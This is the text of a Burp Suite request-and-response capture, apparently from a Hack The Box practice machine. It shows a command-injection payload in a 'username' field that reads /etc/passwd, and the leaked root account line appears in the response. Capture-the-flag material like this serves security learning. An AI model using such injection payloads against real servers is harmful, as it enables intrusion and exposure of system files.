 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=77637FC0D9EF3CD1CF9C6852B8E2AD3C
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 host=2130706433&username=`{cat,/etc/passwd}`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 20:13:35 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not
resolve hostname root:x:0:0:root:/root:/bin/bash: Name or
service not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14